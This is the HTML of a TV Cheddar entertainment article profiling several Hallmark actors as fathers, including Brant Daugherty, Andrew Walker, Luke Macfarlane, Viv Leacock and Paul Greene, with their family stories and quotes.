				<div class="elementor-element elementor-element-322e2c8 elementor-widget elementor-widget-text-editor" data-id="322e2c8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Like Kota, handsome dad Brant Daugherty also had a scheduling conflict when it came to the due date of his baby and his work for Hallmark.</p><p>When the actor found out his son was expected to arrive two days after shooting wrapped for the 2021 rom-com <a href="https://tvcheddar.com/the-bakers-son/">The Baker’s Son</a>, he was conflicted about whether or not to go through with the movie.</p><p>“I thought, I’ll take the film as a way of providing for my family, and hopefully I’ll make it,” he said in an interview with <a href="https://www.accessonline.com/">Access Hollywood</a>. “A lot of first babies come late.”</p><p>But Daugherty was still on location in Vancouver when his wife, Kimberly Hidalgo, called him from Los Angeles to say she was in early labor.</p><p>“It was a little intense,” he said, in an interview. “I was doing my best to hold it together from a thousand miles away.”</p><p>Daugherty called her in between every take. Finally, after 30 hours in labor, she opted for a C-section, which Daugherty was able to watch on a FaceTime call.</p><p>“Whenever I watch this movie I’m going to know that the day we did the scene on the dock was the day I was waiting for my son to be born,” he said.</p><p> </p>								</div>
				</div>
				<div class="elementor-element elementor-element-1d8f760 elementor-widget elementor-widget-text-editor" data-id="1d8f760" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h2>Andrew Walker</h2>								</div>
				</div>
				<div class="elementor-element elementor-element-2aefdb6 elementor-widget elementor-widget-image" data-id="2aefdb6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
												<figure class="wp-caption">
										<img loading="lazy" loading="lazy" decoding="async" width="600" height="486" src="https://i0.wp.com/tvcheddar.com/wp-content/uploads/2023/09/handsome-hallmark-dads-andrew-walker.jpg?fit=600%2C486&amp;ssl=1" class="attachment-large size-large wp-image-28501" alt="Our list of most handsome Hallmark dads includes Andrew Walker, pictured here with his sons. (Image: Instagram/@awalkk35)" srcset="https://i0.wp.com/tvcheddar.com/wp-content/uploads/2023/09/handsome-hallmark-dads-andrew-walker.jpg?w=600&amp;ssl=1 600w, https://i0.wp.com/tvcheddar.com/wp-content/uploads/2023/09/handsome-hallmark-dads-andrew-walker.jpg?resize=300%2C243&amp;ssl=1 300w" sizes="auto, (max-width: 600px) 100vw, 600px" title="handsome-hallmark-dads-andrew-walker - TV Cheddar - TV Cheddar" />											<figcaption class="widget-image-caption wp-caption-text">(Image: Instagram/@awalkk35)</figcaption>
										</figure>
									</div>
				</div>
				<div class="elementor-element elementor-element-96c1d3a elementor-widget elementor-widget-text-editor" data-id="96c1d3a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Of course, no list of handsome anything would be complete without Andrew Walker.</p><p>The Hallmark star shares two sons with his wife, Cassandra Troy. The two met in 2004 and married in 2012.</p><p>In an Instagram post he shared what made their partnership so special.</p><p>“In the first week we met (circa 2004!), we discovered each other’s love for nature. It started with a hiking trip in @monttremblant. Followed countless small wilderness adventures, and some big, big trips which are always centered around being in nature. … I’m grateful for generous friends with cottages and a couple days in nature with you (and our littles).”</p><p>While Walker continued to work as an actor — he has been in 27 Hallmark movies to date — the couple also started a juice company called Clover.</p><p>Their first son, West Byron, was born in 2015 and a few years later they rebranded the company Little West. Their second son, Wolf Reinhard, was born in 2019.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-2cf9a14 elementor-widget elementor-widget-text-editor" data-id="2cf9a14" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h2>Luke Macfarlane</h2>								</div>
				</div>
				<div class="elementor-element elementor-element-4b4ea46 elementor-widget elementor-widget-image" data-id="4b4ea46" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
												<figure class="wp-caption">
										<img loading="lazy" loading="lazy" decoding="async" width="600" height="563" src="https://i0.wp.com/tvcheddar.com/wp-content/uploads/2023/09/Shandsome-hallmark-dads-luke-macfarlane.jpg?fit=600%2C563&amp;ssl=1" class="attachment-large size-large wp-image-28502" alt="Our list of most handsome Hallmark dads includes Luke Macfarlane, pictured here with his daughter. (Image: Instagram/@ten_minutes_younger)" srcset="https://i0.wp.com/tvcheddar.com/wp-content/uploads/2023/09/Shandsome-hallmark-dads-luke-macfarlane.jpg?w=600&amp;ssl=1 600w, https://i0.wp.com/tvcheddar.com/wp-content/uploads/2023/09/Shandsome-hallmark-dads-luke-macfarlane.jpg?resize=300%2C282&amp;ssl=1 300w" sizes="auto, (max-width: 600px) 100vw, 600px" title="Shandsome-hallmark-dads-luke-macfarlane - TV Cheddar - TV Cheddar" />											<figcaption class="widget-image-caption wp-caption-text">(Image: Instagram/@ten_minutes_younger)</figcaption>
										</figure>
									</div>
				</div>
				<div class="elementor-element elementor-element-853c252 elementor-widget elementor-widget-text-editor" data-id="853c252" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Luke Macfarlane and his partner, Hig Roberts, welcomed daughter Tess Eleanor Macfarlane on June 4, 2023.</p><p>“We started life with some hectic days and received world class care,” Macfarlane wrote on his Instagram page. “On Father’s Day we got to take her home. Her Dads can’t wait to introduce her to all the remarkable people and the beautiful world we live in.”</p><p>His fellow Hallmark stars congratulated him in the comments section.</p><p>“Luuuuke!! You were made for this,” wrote Bethany Joy Lenz. “I’m so so happy for you.”</p><p>“Ahhhhh amazing!!!! So exciting!!!! Congratulations,” wrote Chesapeake Shores star Meghan Ory.</p><p>“This is incredible news!!” wrote Ali Sweeney. “I am SO happy for all three of you!!!!!! Congrats.” </p>								</div>
				</div>
				<div class="elementor-element elementor-element-34c807e elementor-widget elementor-widget-text-editor" data-id="34c807e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h2>Viv Leacock</h2>								</div>
				</div>
				<div class="elementor-element elementor-element-db3944a elementor-widget elementor-widget-image" data-id="db3944a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
												<figure class="wp-caption">
										<img loading="lazy" loading="lazy" decoding="async" width="800" height="511" src="https://i0.wp.com/tvcheddar.com/wp-content/uploads/2023/09/handsome-hallmark-dads-viv-leacock.jpg?fit=800%2C511&amp;ssl=1" class="attachment-large size-large wp-image-28503" alt="Our list of most handsome Hallmark dads includes Viv Leacock, pictured here with two of his three children. (Image: Instagram/@vivleacock)" srcset="https://i0.wp.com/tvcheddar.com/wp-content/uploads/2023/09/handsome-hallmark-dads-viv-leacock.jpg?w=800&amp;ssl=1 800w, https://i0.wp.com/tvcheddar.com/wp-content/uploads/2023/09/handsome-hallmark-dads-viv-leacock.jpg?resize=300%2C192&amp;ssl=1 300w, https://i0.wp.com/tvcheddar.com/wp-content/uploads/2023/09/handsome-hallmark-dads-viv-leacock.jpg?resize=768%2C491&amp;ssl=1 768w" sizes="auto, (max-width: 800px) 100vw, 800px" title="handsome-hallmark-dads-viv-leacock - TV Cheddar - TV Cheddar" />											<figcaption class="widget-image-caption wp-caption-text">(Image: Instagram/@vivleacock)</figcaption>
										</figure>
									</div>
				</div>
				<div class="elementor-element elementor-element-6586fda elementor-widget elementor-widget-text-editor" data-id="6586fda" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Not only is Viv Leacock a handsome dad, he also brings his children to work with him. The <a href="https://tvcheddar.com/viv-leacock-when-calls-the-heart-is-the-new-little-house/">When Calls the Heart</a> actor co-stars with his son, Elias, and daughter, Vienna, on the hit Hallmark series. (His third child, Lennox, is also an actor though he doesn’t appear on the show.)</p><p>Leacock says he is grateful he gets to work with his family. In an interview, he said his daughter was unsure about whether to audition for the series until one of the producers, Peter DeLuise, sent her a video.</p><p>“He made a video of himself saying, ‘Vienna, I will not let you fail,’” he said.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-0a7dab9 elementor-widget elementor-widget-text-editor" data-id="0a7dab9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h2>Paul Greene</h2>								</div>
				</div>
				<div class="elementor-element elementor-element-32b2b98 elementor-widget elementor-widget-text-editor" data-id="32b2b98" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>And, of course, there’s handsome dad Paul Greene. The When Calls the Heart star regularly shares the most adorable photos and videos on Instagram of his two sons, 19-year-old Oliver and 2-year-old Austin.</p><p>In a 2019 interview, Greene shared the personal philosophy he hopes to impart to his children.</p><p>“My philosophy is to find a way to add value to others so that your life makes a difference, and the world is left better than it was before you entered into the conversation,” Greene said. Whatever that means, if it is in school, the volleyball team, business or anywhere else—always find a way to add value wherever you are. It&#8217;s about how you live your life as a contribution to others, not just what can I get from it or how can I get more or better, but how do I add value and contribute to others. I feel that is the key to happiness.”</p>								</div>
				</div>
				<div class="elementor-element elementor-element-bed6a1a elementor-widget elementor-widget-html" data-id="bed6a1a" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<!-- Begin Mailchimp Signup Form -->
<link href="//cdn-images.mailchimp.com/embedcode/classic-10_7.css" rel="stylesheet" type="text/css">
<style type="text/css">
	#mc_embed_signup{background:#fff; clear:left; font:14px Helvetica,Arial,sans-serif;  width:600px;}
	/* Add your own Mailchimp form style overrides in your site stylesheet or in this style block.
	   We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
</style>
<div id="mc_embed_signup">
<form action="https://tvcheddar.us5.list-manage.com/subscribe/post?u=01c678097811b48d458529a31&amp;id=8fc7044d63" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
    <div id="mc_embed_signup_scroll">
	<h2>Can’t get enough Hallmark? Sign up for our weekly newsletter and get all the latest news on your favorite stars, shows, and movies delivered straight to your inbox.</h2>
<div class="indicates-required"><span class="asterisk">*</span> indicates required</div>
<div class="mc-field-group">
	<label for="mce-EMAIL">Email Address  <span class="asterisk">*</span>
</label>
	<input type="email" value="" name="EMAIL" class="required email" id="mce-EMAIL">
</div>
	<div id="mce-responses" class="clear">
		<div class="response" id="mce-error-response" style="display:none"></div>
		<div class="response" id="mce-success-response" style="display:none"></div>
	</div>    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
    <div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_01c678097811b48d458529a31_8fc7044d63" tabindex="-1" value=""></div>
    <div class="clear"><input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
    </div>
</form>
</div>
<script type='text/javascript' src='//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js'></script><script type='text/javascript'>(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';fnames[1]='FNAME';ftypes[1]='text';fnames[2]='LNAME';ftypes[2]='text';fnames[3]='ADDRESS';ftypes[3]='address';fnames[4]='PHONE';ftypes[4]='phone';fnames[5]='BIRTHDAY';ftypes[5]='birthday'; }(jQuery));var $mcj = jQuery.noConflict(true);</script>
<!--End mc_embed_signup—>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer" data-shared="sharing-twitter-28367" class="share-twitter sd-button share-icon" href="https://tvcheddar.com/hallmark-opedia/the-most-handsome-hallmark-dads/?share=twitter" target="_blank" title="Click to share on Twitter" ><span>Twitter</span></a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-28367" class="share-facebook sd-button share-icon" href="https://tvcheddar.com/hallmark-opedia/the-most-handsome-hallmark-dads/?share=facebook" target="_blank" title="Click to share on Facebook" ><span>Facebook</span></a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer" data-shared="sharing-linkedin-28367" class="share-linkedin sd-button share-icon" href="https://tvcheddar.com/hallmark-opedia/the-most-handsome-hallmark-dads/?share=linkedin" target="_blank" title="Click to share on LinkedIn" ><span>LinkedIn</span></a></li><li class="share-print"><a rel="nofollow noopener noreferrer" data-shared="" class="share-print sd-button share-icon" href="https://tvcheddar.com/hallmark-opedia/the-most-handsome-hallmark-dads/#print" target="_blank" title="Click to print" ><span>Print</span></a></li><li class="share-email"><a rel="nofollow noopener noreferrer" data-shared="" class="share-email sd-button share-icon" href="mailto:?subject=%5BShared%20Post%5D%20The%20most%20handsome%20Hallmark%20dads&body=https%3A%2F%2Ftvcheddar.com%2Fhallmark-opedia%2Fthe-most-handsome-hallmark-dads%2F&share=email" target="_blank" title="Click to email a link to a friend" data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="740ea714e0" data-email-share-track-url="https://tvcheddar.com/hallmark-opedia/the-most-handsome-hallmark-dads/?share=email"><span>Email</span></a></li><li class="share-pinterest"><a rel="nofollow noopener noreferrer" data-shared="sharing-pinterest-28367" class="share-pinterest sd-button share-icon" href="https://tvcheddar.com/hallmark-opedia/the-most-handsome-hallmark-dads/?share=pinterest" target="_blank" title="Click to share on Pinterest" ><span>Pinterest</span></a></li><li class="share-end"></li></ul></div></div></div><!-- CONTENT END 1 -->
</div>
		
		<div class="wp-block-group has-global-padding is-layout-constrained wp-block-group-is-layout-constrained" style="padding-top:var(--wp--preset--spacing--60);padding-bottom:var(--wp--preset--spacing--60)">
			
		</div>
		
		
		
<div class="wp-block-group alignwide is-layout-flow wp-block-group-is-layout-flow" style="margin-top:var(--wp--preset--spacing--60);margin-bottom:var(--wp--preset--spacing--60);">
	
	<nav class="wp-block-group alignwide is-content-justification-space-between is-nowrap is-layout-flex wp-container-core-group-is-layout-9b36172e wp-block-group-is-layout-flex" aria-label="Post navigation" style="border-top-color:var(--wp--preset--color--accent-6);border-top-width:1px;padding-top:var(--wp--preset--spacing--40);padding-bottom:var(--wp--preset--spacing--40)">
		<div class="post-navigation-link-previous wp-block-post-navigation-link"><span class="wp-block-post-navigation-link__arrow-previous is-arrow-arrow" aria-hidden="true">←</span><a href="https://tvcheddar.com/hallmark-movies/a-house-swap-leads-to-romance-in-new-hallmark-movie/" rel="prev">A house swap leads to romance in new Hallmark movie</a></div>
		<div class="post-navigation-link-next wp-block-post-navigation-link"><a href="https://tvcheddar.com/movies/tamera-mowry-housleys-new-hallmark-movie-is-a-murder-mystery-set-in-ireland/" rel="next">Tamera Mowry-Housley&#8217;s new Hallmark movie is a murder mystery set in Ireland</a><span class="wp-block-post-navigation-link__arrow-next is-arrow-arrow" aria-hidden="true">→</span></div>
	</nav>
	
</div>


		
<div class="wp-block-comments wp-block-comments-query-loop" style="margin-top:var(--wp--preset--spacing--70);margin-bottom:var(--wp--preset--spacing--70)">
	
	<h2 class="wp-block-heading has-x-large-font-size">Comments</h2>
	
	
	

	

		<div id="respond" class="comment-respond wp-block-post-comments-form">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/hallmark-opedia/the-most-handsome-hallmark-dads/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://tvcheddar.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit wp-block-button"><input name="submit" type="submit" id="submit" class="wp-block-button__link wp-element-button" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='28367' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="1fb9587749" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="191"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div>


	</div>
	
	
<div class="wp-block-group alignwide has-global-padding is-layout-constrained wp-block-group-is-layout-constrained" style="padding-top:var(--wp--preset--spacing--60);padding-bottom:var(--wp--preset--spacing--60)">
	
	<h2 class="wp-block-heading alignwide has-small-font-size" style="font-style:normal;font-weight:700;letter-spacing:1.4px;text-transform:uppercase">More posts</h2>
	

	
	<div class="wp-block-query alignwide is-layout-flow wp-block-query-is-layout-flow">
		<ul class="alignfull wp-block-post-template is-layout-flow wp-container-core-post-template-is-layout-3ee800f6 wp-block-post-template-is-layout-flow"><li class="wp-block-post post-32034 post type-post status-publish format-standard has-post-thumbnail hentry category-hallmark-channel-entertainment category-hallmark-movies category-hallmark-movies-and-mysteries tag-hallmark-movies tag-nik-sanchez">
			
			<div class="wp-block-group alignfull is-content-justification-space-between is-nowrap is-layout-flex wp-container-core-group-is-layout-154222c2 wp-block-group-is-layout-flex" style="border-bottom-color:var(--wp--preset--color--accent-6);border-bottom-width:1px;padding-top:var(--wp--preset--spacing--30);padding-bottom:var(--wp--preset--spacing--30)">
				<h3 class="wp-block-post-title has-large-font-size"><a href="https://tvcheddar.com/hallmark-channel-entertainment/hallmark-star-nik-sanchez-flips-the-script-in-new-film-for-easterseals-disability-film-challenge/" target="_self" >Hallmark star Nik Sanchez flips the script in new film for Easterseals Disability Film Challenge</a></h3>
				<div class="has-text-align-right wp-block-post-date"><time datetime="2025-04-13T18:38:04+00:00"><a href="https://tvcheddar.com/hallmark-channel-entertainment/hallmark-star-nik-sanchez-flips-the-script-in-new-film-for-easterseals-disability-film-challenge/">April 13, 2025</a></time></div>
			</div>
			
		</li><li class="wp-block-post post-31999 post type-post status-publish format-standard has-post-thumbnail hentry category-movies tag-erin-cahill tag-hallmark-romance-movies tag-wes-brown">
			
			<div class="wp-block-group alignfull is-content-justification-space-between is-nowrap is-layout-flex wp-container-core-group-is-layout-154222c2 wp-block-group-is-layout-flex" style="border-bottom-color:var(--wp--preset--color--accent-6);border-bottom-width:1px;padding-top:var(--wp--preset--spacing--30);padding-bottom:var(--wp--preset--spacing--30)">
				<h3 class="wp-block-post-title has-large-font-size"><a href="https://tvcheddar.com/movies/erin-cahill-and-wes-brown-find-true-love-in-new-autumn-hallmark-romance-movie/" target="_self" >Erin Cahill and Wes Brown find true love in new autumn Hallmark romance movie</a></h3>
				<div class="has-text-align-right wp-block-post-date"><time datetime="2024-10-03T22:09:04+00:00"><a href="https://tvcheddar.com/movies/erin-cahill-and-wes-brown-find-true-love-in-new-autumn-hallmark-romance-movie/">October 3, 2024</a></time></div>
			</div>
			
		</li><li class="wp-block-post post-31990 post type-post status-publish format-standard has-post-thumbnail hentry category-movies tag-hannah-swensen tag-mystery">
			
			<div class="wp-block-group alignfull is-content-justification-space-between is-nowrap is-layout-flex wp-container-core-group-is-layout-154222c2 wp-block-group-is-layout-flex" style="border-bottom-color:var(--wp--preset--color--accent-6);border-bottom-width:1px;padding-top:var(--wp--preset--spacing--30);padding-bottom:var(--wp--preset--spacing--30)">
				<h3 class="wp-block-post-title has-large-font-size"><a href="https://tvcheddar.com/movies/alison-sweeney-and-victor-webster-reunite-in-a-sprinkle-of-deceit-a-hannah-swensen-mystery/" target="_self" >Alison Sweeney and Victor Webster reunite in A Sprinkle of Deceit: A Hannah Swensen Mystery</a></h3>
				<div class="has-text-align-right wp-block-post-date"><time datetime="2024-09-30T22:32:28+00:00"><a href="https://tvcheddar.com/movies/alison-sweeney-and-victor-webster-reunite-in-a-sprinkle-of-deceit-a-hannah-swensen-mystery/">September 30, 2024</a></time></div>
			</div>
			
		</li><li class="wp-block-post post-31985 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
			
			<div class="wp-block-group alignfull is-content-justification-space-between is-nowrap is-layout-flex wp-container-core-group-is-layout-154222c2 wp-block-group-is-layout-flex" style="border-bottom-color:var(--wp--preset--color--accent-6);border-bottom-width:1px;padding-top:var(--wp--preset--spacing--30);padding-bottom:var(--wp--preset--spacing--30)">
				<h3 class="wp-block-post-title has-large-font-size"><a href="https://tvcheddar.com/uncategorized/good-witch-castmates-will-reunite-at-christmas-con/" target="_self" >Good Witch castmates will reunite at Christmas Con</a></h3>
				<div class="has-text-align-right wp-block-post-date"><time datetime="2024-09-26T21:41:29+00:00"><a href="https://tvcheddar.com/uncategorized/good-witch-castmates-will-reunite-at-christmas-con/">September 26, 2024</a></time></div>
			</div>
			
		</li></ul>
	</div>
	
</div>


</main>


<footer class="wp-block-template-part">
<div class="wp-block-group has-global-padding is-layout-constrained wp-block-group-is-layout-constrained" style="padding-top:var(--wp--preset--spacing--60);padding-bottom:var(--wp--preset--spacing--50)">
	
	<div class="wp-block-group alignwide is-layout-flow wp-block-group-is-layout-flow">
		

		
		<div class="wp-block-group alignfull is-content-justification-space-between is-layout-flex wp-container-core-group-is-layout-e5edad21 wp-block-group-is-layout-flex">
			
			<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-28f84493 wp-block-columns-is-layout-flex">
				
				<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%"><h2 class="wp-block-site-title"><a href="https://tvcheddar.com" target="_self" rel="home">TV Cheddar</a></h2>

				<p class="wp-block-site-tagline">It&#039;s just good, cheesy TV.</p>
				</div>
				

				
				<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
					
					<div style="height:var(--wp--preset--spacing--40);width:0px" aria-hidden="true" class="wp-block-spacer"></div>
					
				</div>
				
			</div>
			

			
			<div class="wp-block-group is-content-justification-space-between is-layout-flex wp-container-core-group-is-layout-570722b2 wp-block-group-is-layout-flex">
				<nav class="is-vertical wp-block-navigation is-layout-flex wp-container-core-navigation-is-layout-fe9cc265 wp-block-navigation-is-layout-flex"><ul class="wp-block-navigation__container  is-vertical wp-block-navigation"><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="#"><span class="wp-block-navigation-item__label">Blog</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="#"><span class="wp-block-navigation-item__label">About</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="#"><span class="wp-block-navigation-item__label">FAQs</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="#"><span class="wp-block-navigation-item__label">Authors</span></a></li></ul></nav>

				<nav class="is-vertical wp-block-navigation is-layout-flex wp-container-core-navigation-is-layout-fe9cc265 wp-block-navigation-is-layout-flex"><ul class="wp-block-navigation__container  is-vertical wp-block-navigation"><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="#"><span class="wp-block-navigation-item__label">Events</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="#"><span class="wp-block-navigation-item__label">Shop</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="#"><span class="wp-block-navigation-item__label">Patterns</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="#"><span class="wp-block-navigation-item__label">Themes</span></a></li></ul></nav>
			</div>
				
		</div>
		

		
		<div style="height:var(--wp--preset--spacing--70)" aria-hidden="true" class="wp-block-spacer"></div>
		

		
		<div class="wp-block-group alignfull is-content-justification-space-between is-layout-flex wp-container-core-group-is-layout-91e87306 wp-block-group-is-layout-flex">
			
			<p class="has-small-font-size">Twenty Twenty-Five</p>
			
			
			<p class="has-small-font-size">
				Designed with <a href="https://wordpress.org" rel="nofollow">WordPress</a>			</p>
			
		</div>
		
	</div>
	
</div>


</footer>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentytwentyfive\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Infolinks START -->
<script type="text/javascript">jQuery(document).ready(function(){jQuery('.description').before('<span><!--INFOLINKS_OFF--></span>');jQuery('.description').after('<span><!--INFOLINKS_ON--></span>');jQuery('#headerimg').before('<span><!--INFOLINKS_OFF--></span>');jQuery('#headerimg').after('<span><!--INFOLINKS_ON--></span>');jQuery('h1').before('<span><!--INFOLINKS_OFF--></span>');jQuery('h1').after('<span><!--INFOLINKS_ON--></span>');jQuery('h1').before('<span><!--INFOLINKS_OFF--></span>');jQuery('h1').after('<span><!--INFOLINKS_ON--></span>');});</script>
<script type="text/javascript">
    var infolinks_pid = 3371925; 
    var infolinks_plugin_version = "WP_3.2.3"; 
    var infolinks_resources = "https://resources.infolinks.com/js"; 
</script>
<script type="text/javascript" src="https://resources.infolinks.com/js/infolinks_main.js" ></script>
<!-- Infolinks END -->			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/tvcheddar.com\/hallmark-opedia\/the-most-handsome-hallmark-dads\/":28367};
	</script>
						<script defer async='async' src="https://tvcheddar.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1745337921" id="akismet-frontend-js"></script>
<script async='async' src="https://c0.wp.com/c/6.8.3/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async data-wp-strategy="async"></script>
<script id="wp-block-template-skip-link-js-after">
	( function() {
		var skipLinkTarget = document.querySelector( 'main' ),
			sibling,
			skipLinkTargetID,
			skipLink;

		// Early exit if a skip-link target can't be located.
		if ( ! skipLinkTarget ) {
			return;
		}

		/*
		 * Get the site wrapper.
		 * The skip-link will be injected in the beginning of it.
		 */
		sibling = document.querySelector( '.wp-site-blocks' );

		// Early exit if the root element was not found.
		if ( ! sibling ) {
			return;
		}

		// Get the skip-link target's ID, and generate one if it doesn't exist.
		skipLinkTargetID = skipLinkTarget.id;
		if ( ! skipLinkTargetID ) {
			skipLinkTargetID = 'wp--skip-link--target';
			skipLinkTarget.id = skipLinkTargetID;
		}

		// Create the skip link.
		skipLink = document.createElement( 'a' );
		skipLink.classList.add( 'skip-link', 'screen-reader-text' );
		skipLink.id = 'wp-skip-link';
		skipLink.href = '#' + skipLinkTargetID;
		skipLink.innerText = 'Skip to content';

		// Inject the skip link.
		sibling.parentElement.insertBefore( skipLink, sibling );
	}() );
	
</script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"193941285\",\"post\":\"28367\",\"tz\":\"0\",\"srv\":\"tvcheddar.com\",\"j\":\"1:14.5\"}") ]);
_stq.push([ "clickTrackerInit", "193941285", "28367" ]);
</script>
<script async='async' src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script id="ivory-search-scripts-js-extra">
var IvorySearchVars = {"is_analytics_enabled":"1"};
</script>
<script async='async' src="https://tvcheddar.com/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.9" id="ivory-search-scripts-js"></script>
<script async='async' src="https://tvcheddar.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.23.3" id="elementor-pro-webpack-runtime-js"></script>
<script async='async' src="https://tvcheddar.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.28.4" id="elementor-webpack-runtime-js"></script>
<script async='async' src="https://tvcheddar.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.28.4" id="elementor-frontend-modules-js"></script>
<script async='async' src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script async='async' src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
